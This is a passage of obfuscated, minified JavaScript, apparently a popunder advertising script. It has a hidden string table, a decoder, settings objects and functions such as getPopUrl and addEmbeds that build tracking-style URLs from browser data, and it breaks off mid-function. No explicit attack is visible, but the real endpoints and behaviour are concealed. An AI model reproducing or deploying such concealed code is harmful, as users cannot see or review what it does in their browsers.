453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var 